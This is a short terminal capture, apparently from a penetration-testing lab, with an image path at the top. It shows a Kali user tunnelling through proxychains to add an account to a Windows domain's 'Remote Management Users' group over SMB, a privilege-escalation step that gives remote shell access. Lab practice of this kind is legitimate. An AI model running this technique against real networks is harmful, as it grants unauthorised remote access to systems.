 kali in ~/Desktop/UhcLabs/Kiwi/Tools/Dump λ proxychains4 net rpc group addmem "Remote Management Users" rafael.pereira -S 172.20.128.1 -U rafael.pereira
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Enter rafael.pereira's password:
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:445  ...  OK
kali in ~/Desktop/UhcLabs/Kiwi/Tools/Dump λ